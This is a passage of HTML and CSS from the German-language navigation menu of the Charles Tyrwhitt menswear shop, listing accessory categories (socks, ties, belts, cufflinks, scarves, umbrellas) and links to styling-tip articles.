font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6800836925 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
class="navigationItem-6800836925 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessoires
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessoires
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2057545030 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2057545030 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2057545030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2057545030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-2057545030 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2826339935 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2826339935 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2826339935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2826339935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-2826339935 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue accessoires
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1181626353 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1181626353 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1181626353 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1181626353 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1181626353) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1181626353 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6504226424 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6504226424 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6504226424 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6504226424 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-6504226424 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4891154289 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4891154289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4891154289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4891154289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-4891154289 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6904482687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6904482687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6904482687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6904482687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-6904482687 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9023891005 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9023891005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9023891005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9023891005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/"
       class="navigationLink-9023891005 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten & Fliegen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5788821456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5788821456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5788821456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5788821456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/"
       class="navigationLink-5788821456 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gürtel & Hosenträger
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7608103499 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7608103499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7608103499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7608103499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/manschettenknoepfe/"
       class="navigationLink-7608103499 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Manschettenknöpfe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8415812616 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8415812616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8415812616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8415812616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/kragen-krawattenzubehoer/"
       class="navigationLink-8415812616 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen & Krawattenzubehör
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6582378486 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6582378486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6582378486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6582378486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/einstecktuecher/"
       class="navigationLink-6582378486 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Einstecktücher
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3409599162 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3409599162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3409599162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3409599162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/boxer-shorts/"
       class="navigationLink-3409599162 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unterwäsche
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5415390623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5415390623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5415390623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5415390623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schals/"
       class="navigationLink-5415390623 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Handschuhe & Schals
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1995923865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1995923865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1995923865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1995923865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/search?cgid=leather-goods"
       class="navigationLink-1995923865 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6551120390 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6551120390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6551120390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6551120390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/leder-accessoires/"
       class="navigationLink-6551120390 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taschen & Geldbörsen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8807120063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8807120063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8807120063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8807120063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-8807120063 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Abendmode-Accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7287961414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7287961414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7287961414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7287961414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-7287961414 
       capitalize hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2426475764 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2426475764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2426475764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2426475764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-2426475764 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4723026331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4723026331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4723026331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4723026331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-4723026331 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7382767971 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7382767971 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7382767971 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7382767971 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7382767971) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7382767971 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9326110147 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9326110147 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9326110147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9326110147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-9326110147 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3782715376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3782715376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3782715376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3782715376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-3782715376 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der Four In Hand Krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5338905322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5338905322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5338905322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5338905322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-5338905322 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8897498003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8897498003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8897498003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8897498003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-8897498003 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein Hemd misst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8373796291 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8373796291 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8373796291 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8373796291 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-8373796291 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1251560041 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1251560041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1251560041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1251560041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-1251560041 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8117975997 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8117975997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8117975997 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8117975997 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-8117975997 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4583894562 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

